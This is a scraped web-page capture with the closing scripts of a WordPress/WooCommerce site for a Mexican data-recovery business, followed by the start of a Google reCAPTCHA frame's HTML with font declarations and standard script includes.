var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https://recuperaciondedatos.com.mx/wp-admin/admin-ajax.php","post_id":"42780","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","footnote_background_color":"#eaf3ff","mobile_support":"","cmtooltip_definitions":[]};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/222c2b29c5.min.js'></script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/836faf663e.min.js'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://recuperaciondedatos.com.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://recuperaciondedatos.com.mx/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://recuperaciondedatos.com.mx/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":110343286,"store_id":"e94ab0ec-d5a6-4756-8b97-8518f1cccf55","ui":null,"url":"https://recuperaciondedatos.com.mx","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"MXN","timezone":"America/Mexico_City","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Profesional","P\u00e1gina 1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script><script type="text/javascript"> 	
	jQuery(document).ready(function(){
	});</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld2PqYaAAAAAKzB_WgjWhKTry1cKfr0shl-SI9e&co=aHR0cHM6Ly9yZWN1cGVyYWNpb25kZWRhdG9zLmNvbS5teDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4fwnrorzbh48
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1pcxFoKFDaGhac0PkyHiZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1pcxFoKFDaGhac0PkyHiZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1pcxFoKFDaGhac0PkyHiZQ">
